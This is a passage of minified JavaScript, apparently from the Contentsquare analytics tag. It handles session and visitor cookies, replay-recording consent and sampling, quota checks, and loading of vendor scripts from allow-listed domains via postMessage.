gs.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.zc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.zc()}zc(){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return Hs.percentage()<this.configuration.replayRecordingRate||this.xd.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.Ud&&this.Ld.evaluateUrl(this.A.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;if(gs.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.Ud&&this.Ld.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return gs.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",rn=18e5,io=".",MA=13,$n=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),DA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.ce=null,this.Vd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Eh(e):null}getRawSession(t){if(t){let u=this.jd();return Eo(u)}let{sessionString:e,status:i}=this.YI(),r=Eo(e);if(i!==$n.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.jd();if(!o)return null;let c=csString.prototype.split.call(o,io);if(!s._E(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.XI(h),r}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}set(t,e=rn){var i;let r=O.now()+e,o=zg(t);o+=`${io}${r}`,this.KI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.O.set(ge,o,e),(i=this.Di)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.O.delete(ge),(t=this.ki)===null||t===void 0||t.call(this,ge)),this.JI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(ge,hr.CURRENT_DOMAIN):this.O.delete(ge,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&aa(t)}KI(t,e){this.ce={sessionString:t,expires:e}}YI(){return this.ce?this.ce&&O.now()<=this.ce.expires?{sessionString:this.ce.sessionString,status:$n.FOUND}:{sessionString:this.ce.sessionString,status:$n.EXPIRED}:{sessionString:this.jd(),status:$n.NOT_FOUND}}JI(){this.ce=null}XI(t){this.ce&&(this.ce.expires=t,this.Vd=!0)}isCacheRefreshed(){return this.Vd}resetCacheRefreshed(){this.Vd=!1}jd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.bE(e)?null:e}let t=this.O.get(ge);return!t||this.bE(t)?null:t}bE(t){let e=csString.prototype.split.call(t,io);if(!s._E(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static _E(t){return t[t.length-1].length===MA}}return s})(),kA=(()=>{class s extends Cu{constructor(t,e,i){super(t),this.configuration=t,this.Jo=e,this.w=i,this.QI=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.AE=t,this.Qo=void 0,this.ZI()}init(t){this.tP();let e=Rt.get(ge);if(e!==null&&aa(e)){let i=Gg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Qo?(this.w.emitCollectStateChange(this.Qo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Qo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Qo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}Zo(t){this.Qo=t,this.AE&&this.AE(t)}tP(){this.Jo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Jo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Jo.onLoad(t=>this.quotaFileHandler(t))}ZI(){this.Jo.isInProgress()||this.Jo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.eP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.Zo(this.QI)}eP(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Hs.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Zo(k.RECORDING_GLOBAL_SAMPLING):this.Zo(k.ANALYTICS_ONLY):e&&!i?this.Zo(k.ANALYTICS_ONLY):this.Zo(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var xA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.bs=i,this._t=r,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Da=60*1e3,LA=60*Da,UA=4*LA-Da,ci=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),VA=(()=>{class s{constructor(t,e,i,r,o){this.Oe=t,this.Rt=e,this.w=i,this.aP=r,this.cP=o,this.ta=null,this.Bd=0,this.sa=ci.NO}setDynamicVariablesService(t){this.lP=t}createOrUpdateSession(){this.Fd(),this.hP=O.now(),this.Bd=0;let t=this.CE();t===null?(t=this.uP(),this.zc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.dP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.sa=ci.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.sa=ci.WITHDRAWN}zc(t){this.sa===ci.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.sa===ci.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.sa=ci.NO}uP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.aP?yo.NOT_EXPRESSED:yo.UNNECESSARY,etrStatus:Jt.ETR_NOT_SAVED_SESSION}}dP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Oe.get()}CE(){return this.Oe.get(!0)}doesSessionExist(){return this.Oe.get()!==null}setSession(t){this.Oe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.CE();t&&this.setSession(t)}removeSession(){this.Oe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.fP(t);return this.pP(e)}pP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(gh(i)){let r=$g[i]||i;csArray.prototype.push.call(e,r)}}),e}fP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.cP&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Oe.getRawSession();return this.Oe.isValid(t)}handleSubdomainChange(){this.Oe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Oe.isCacheRefreshed();return e&&t&&this.Oe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.ta||this.IE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.Fd(),!1):(this.setSession(t),!0)}IE(){if(this.gP()){this.Fd();return}this.extendSession()&&(this.mP(),this.yP())}yP(){this.ta=window.csSetTimeout(()=>{this.IE()},rn-Da)}gP(){return UA-(O.now()+rn-this.hP)<0}Fd(){this.ta&&(window.csClearTimeout(this.ta),this.ta=null)}mP(){this.Bd+=1,this.lP.trackDynamicVariable("session_expiry_update",this.Bd)}}return s})(),me="_cs_s_ctx",jA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(me,e)}remove(){this.W.removeItem(me)}async get(){let t=this.W.getItem(me);return t===null?null:csJSON.parse(t)}}return s})(),no=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!K.self.CompressionStream&&!!K.self.DecompressionStream&&!!K.self.TextEncoder&&!!K.self.ReadableStream&&!!K.self.WritableStream&&!!K.self.Response}n.isSupported=i}(s||(s={})),s})(),HA=800,BA=(()=>{class s{constructor(t,e=!1){this.O=t,this.$d=e,this.EP=256,this.zd="c:",this.vP=no.isSupported(),e&&this.O.get(me)!==null&&this.O.delete(me)}async set(t,e=rn){if(this.$d)return;let i=csJSON.stringify(t);i.length>this.EP&&this.vP?await this.SP(i,e):this.O.set(me,i,e)}remove(){this.$d||this.O.delete(me)}async get(){if(this.$d)return null;let t=this.O.get(me);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.zd))try{let e=await no.decompress(cr(csString.prototype.slice.call(t,this.zd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async SP(t,e=rn){try{let i=await no.compress(t),r=await jl(i);r.length<t.length?this.O.set(me,`${this.zd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(me,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(me,t,e)}}}return s})(),FA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),ro=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),oo="_cs_cu",$A=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ei=t,this.Gc=e,this.vt=i,this.Ns=r,this._t=o,this.re=c,this.ye=l,this.Sn=h,this.PE=null}async updateSessionContextFromCookie(){let t=await this.Gc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.wP||this.Ns.get(),e=this.qc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.Gc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.Gc.remove()}removeCurrentViewUrl(){this.vt.removeItem(oo)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.Gc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.ye.getPageTitle(),happid:this.ei,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Ns.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.re.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.qc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.PE}setSessionContextInMemory(t){this.PE=t}setPreviousViewUrl(t,e){this._P=this.qc(t),this.wP=this.qc(e)}getPreviousViewPathname(){return this._P}getCurrentViewUrl(){let t=this.vt.getItem(oo);return t!=null?t:""}setCurrentViewUrl(t){try{this.vt.setItem(oo,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}bP(t){var e,i,r;return!((e=this.Sn)===null||e===void 0)&&e.blockAll?ro.removeAllQueryParams(t):csArray.isArray((i=this.Sn)===null||i===void 0?void 0:i.blockList)&&this.Sn.blockList.length>0?ro.removeQueryParams(this.Sn.blockList,t):csArray.isArray((r=this.Sn)===null||r===void 0?void 0:r.allowList)&&this.Sn.allowList.length>0?ro.keepOnlyQueryParams(this.Sn.allowList,t):t}qc(t){let e=this.bP(t);return X.truncate(e,HA)}}return s})();var zA=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.TP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.TP.handleSubdomainChange())}}return s})(),ao="_cs_inc",GA=(()=>{class s{constructor(t,e){this.Dt=t,this.O=e}isForceIncluded(){return this.RP()||this.CP()}isForceReplayRecorded(){return this.IP(k.RECORDING_GLOBAL_SAMPLING)}RP(){return this.O.get(ao)!==null}IP(t){return this.O.get(ao)===t}CP(){return csString.prototype.indexOf.call(this.Dt.href,ao)>0}}return s})(),qA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.PP()&&(this.OE=this.M.getVisitor(),this.M.removeVisitor()),this.OP()&&this.bs.removeExclusion()}PP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}OP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.OE&&this.M.setVisitor(this.OE)}}return s})(),WA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.bs=i,this.NE=r,this.NP=o,this.MP=c,this.DP=l,this.xd=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.DP)===null||e===void 0||e.start(()=>this.qd(t)):(i=this.MP)===null||i===void 0||i.applyUpToDate(()=>this.qd(t)):this.qd(t)}qd(t){this.NP.handle(),this.NE.clear(),this.kP()?(this.NE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}kP(){let t=Hs.boolean(this.E.sampleRate);return this.xd.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),YA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.C=r,this.xP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.LP(),(t=this.C)===null||t===void 0||t.removeSession()),this.VP(e),this.setVisitor(e)}LP(){return{id:V_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:tc(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}VP(t){let e=tc();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.ME=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.DE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.ME===void 0?!1:t.visitsCount!==this.ME}jP(){return!Z(this.kE)||O.now()-this.kE>this.xP}renewVisitor(){this.jP()?(this.kE=O.now(),this.DE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}DE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Ae="_cs_id",XA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Ae):t=this.O.get(Ae),t?(Vg(t)||H.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Ug(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Ae,i);else{let r=new csDate(t.expires);this.O.set(Ae,i,r),(e=this.Di)===null||e===void 0||e.call(this,Ae,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ae):(this.O.delete(Ae),(t=this.ki)===null||t===void 0||t.call(this,Ae))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Ae,hr.CURRENT_DOMAIN):this.O.delete(Ae,this.O.getRootDomain()),this.set(t))}}return s})(),KA=(()=>{class s extends Au{constructor(){super(),this.xE={}}getProperties(){return this.xE}setProperties(t){this.xE=t}}return s})(),JA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Mi=e,this.An=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.LE();return}let t=new Bo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new kA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.LE(),B_(i)&&(H_.set(Na.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(j_)))})}HP(){this.I.schedule(()=>{var t;this.D=new bs,this.tt=new rg(this.D),this.A=new z_(window.location,this.tt),this.O=new hr(this.E,this.A,this.Mi),this.O.init(),this.vt=new __;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.K=new Cg,this.ht=new Y_(e),this.Pt=new D_(this.E,new M_(this.E,this.O,this.vt),this.w)})}LE(){}init(){ms.isSupported()&&ms.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,tt,Tt,jt,se,_,U,j;this.HP();let G=new l_;this.w.addListener(G),this.I.schedule(()=>{y=new GA(window.location,this.O),new T_().init(),g=Eu.create(),f=new vu(g),this.Rt===void 0&&(this.Rt=new NA(this.E,this.w,y,this.A,new na),this.Rt.init())}),this.I.schedule(()=>{t=new DA(this.E,this.O,this.W),e=new VA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new XA(this.E,this.O,this.W),r=new YA(this.E,i,this.w,e),this.An.setContext(r,e)}),this.I.schedule(()=>{c=new zA(r,e,this.Pt),l=new Wg(this.E,this.O,this.W),h=new Jg(window.location,l),u=new Kg(h),I=new qA(this.E,r,h),jt=new kg($e,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new KA;let de=this.E.cookielessTrackingEnabled?this.W:this.O;j=new Tu(de),gt=new Ra(U,j)}S=new mg(jt,this.E.isChild,gt),B=new yg(jt),F=new Eg(jt),tt=new Sg,Tt=new gg(S,B,F,tt),w=new Ag(this.S,Tt),b=new tm(this.A),x=new Qg(b,this.S);let Dt=new Yg(this.E,this.O,this.W);se=new k_(this.D,Dt),M=new Ey(this.S,se);let ie=new xA(r,e,h,se,this.E)}),this.I.schedule(()=>{let gt=new WA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(_=new i_(this.E.implementations,this.S,this.I,this.E.experimental.snippets),_.init(),this.w.addListener(_)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,de,Ne,Me;w.init();let qe=new N_(this.E,this.S,this.Pt,e,this.w),We=new o_(this.E,this.O,this.vt),fe=new a_(this.w,window.location,We),kt=new r_(this.S,fe),ne=new G_(this.S,this.E),Qs=new $_(this.tt,new Ru),En=new J_(e,r),Ai,Zs,Ti;if(this.E.isCsCrosswritingHeap()){new F_(this.S,Qs).init();let _n="api/identify_v3",Ri=new Bo(this.E.getPaProxyDomainUri(),_n),ti;this.E.cookielessTrackingEnabled?ti=new dm(this.W):ti=new pm(this.O),Ai=new um(this.E.getHeapEnvId(),Ri,r,En,ti,this.E.identityEncryptionKey),Ti=new Su;let As;this.E.cookielessTrackingEnabled?As=new jA(this.W):As=new BA(this.O,(de=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||de===void 0?void 0:de.disableCookie),Zs=new $A(this.E.getHeapEnvId(),As,this.vt,Qs,se,Ai,Ti,(Me=(Ne=this.E.experimental)===null||Ne===void 0?void 0:Ne.sharedContext)===null||Me===void 0?void 0:Me.queryParamControl);let Ci=new FA(Zs);await Ci.init(),this.w.addListener(Ci)}let vn=new bl(this.E,r,e,T),Sn=new bl(this.E,r,e,T,Zs);Dt?(this.w.emitInitTracking(),new OA(vn,Sn,g,r,e,En,Qs,this.w,this.S,w,this.E,kt,fe,qe,this.Pt,this.D,jt,this.tt,this.A,ne,this.K,Tt,se,M,b,x,this.I,f,this.O,this.vt,this.W,this.Rt,this.ht,Ti,Ai,U,j).start()):new Xg(this.w,this.S,w,kt,fe,u,qe).start()})})})}}return s})(),ks=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(b){let x=b.source,M=b.data;if(c(M)){let S=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",b.origin))};e=M.token,w(i.loadBundle),l(b.origin)&&S()}}};function r(b,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(b,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(b){return b&&b.type==="csBundleInjection"&&l(b.domain)&&u(b.version)&&h(b.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(b){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(b)||n.hjDomainRegex.test(b)}n.isAuthorizedDomain=l;function h(b){return/^[a-zA-Z0-9]+$/.test(b)}n.isAuthorizedToken=h;function u(b){return/^[a-zA-Z0-9\.]+$/.test(b)}n.isAuthorizedTagVersion=u;function f(){let b=window.opener||window.parent;return window!==b&&window.addEventListener}n.isActivable=f;function y(b,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=b,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(b){let x=document.createElement("link");x.rel="stylesheet",x.href=b,document.head.appendChild(x)}n.addStyle=g;function v(b){return`${b}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(b){window.addEventListener("message",b,!1)}n.listen=I;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w}(s||(s={})),s})(),Vl="_hp_ved",QA=18e5,ZA="/js/ved.js",tT="/css/ved.css",eT="/js/ved.css",sT=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),iT=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var co=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(tT),i(eT)];csArray.prototype.forEach.call(y,g=>{ks.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let w=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=w}function l(){c(Vl,"on",QA)}function h(){return o(Vl)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:sT.StatusUpdate,value:iT.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(ks.addScript(i(ZA)),r()))}n.init=f}(s||(s={})),s})(),nT=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,ks.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var 